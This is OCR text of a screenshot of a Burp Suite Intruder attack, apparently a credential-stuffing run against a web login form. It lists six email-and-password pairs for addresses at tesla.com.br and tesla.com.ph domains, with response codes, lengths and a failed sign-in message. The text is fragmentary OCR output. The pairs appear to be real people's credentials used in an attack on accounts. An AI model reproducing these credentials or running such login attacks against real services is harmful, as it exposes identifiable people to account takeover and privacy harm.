 Intruder attack 1
Attack Save Columns
rt atta
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length Comment
0 200 7573
1 marcos.camano@tesla.com.br fago2k2k 200 7586
2 melbogs@tesla.com.ph etnegems 200 7580
3 meneguin@tesla.com.br 123456 200 7581
4 alexandre.teruya@tesla.com.br 4158te65 200 7589
5 ana.marques@tesla.com.br anare13 200 7584
6 angelo.silva@tesla.com.br ang5468 200 7585
Request Response
Raw Headers Hex HTML Render
<p data-i18n-text>We could not sign you in</p>
</div>
<div class="control username">
<label class="label" data-i18n-text>Username</label>
<input class="input" type="text" name="user" placeholder="Username" value="" tabindex="0" data-i18n-placeholder />
</div>
? < + > Type a search term 0 matches
Paused
wn